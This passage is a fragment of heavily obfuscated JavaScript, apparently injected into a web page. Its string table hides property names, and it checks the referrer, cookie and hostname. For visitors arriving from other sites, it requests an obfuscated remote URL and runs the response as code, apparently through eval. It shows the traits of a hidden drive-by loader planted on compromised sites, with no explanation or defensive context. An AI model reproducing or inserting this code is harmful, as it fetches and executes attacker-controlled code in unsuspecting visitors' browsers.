Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};